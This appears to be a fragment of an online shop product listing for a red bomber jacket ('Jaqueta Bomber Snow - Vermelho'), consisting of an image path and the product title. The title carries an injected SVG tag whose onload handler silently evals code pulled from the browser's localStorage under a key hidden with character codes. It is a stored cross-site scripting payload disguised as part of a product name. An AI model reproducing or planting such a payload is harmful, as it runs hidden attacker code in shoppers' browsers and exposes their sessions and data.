 Jaqueta Bomber Snow - Vermelho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 